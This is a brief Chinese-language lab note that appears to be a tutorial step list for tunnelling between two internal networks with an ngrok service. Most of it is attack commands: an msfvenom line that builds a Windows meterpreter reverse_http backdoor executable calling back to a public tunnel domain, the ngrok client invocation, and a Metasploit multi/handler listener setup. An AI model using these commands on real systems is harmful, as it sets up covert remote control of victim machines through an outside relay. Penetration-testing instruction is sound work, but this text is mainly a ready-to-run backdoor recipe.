 1 #案例1-内网穿透Ngrok测试演示-两个内网通讯上线
2 实验环境：两个不同的内网(有网络)实现穿透控制
3 1.注册-购买-填写-确认http://www.ngrok.cc/
4 协议：http 本地端口：192.168.76.132:4444
5 2.测试：内网1执行后门-免费主机处理-内网2监听-内网2接受器
6 ./sunny clientid aa0676878c162ffc
7 msfvenom -p windows/meterpreter/reverse_http
lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o test.exe
8 use exploit/multi/handler
9 set payload windows/meterpreter/reverse_http
10 set lhost 192.168.76.132
11 set lport 4444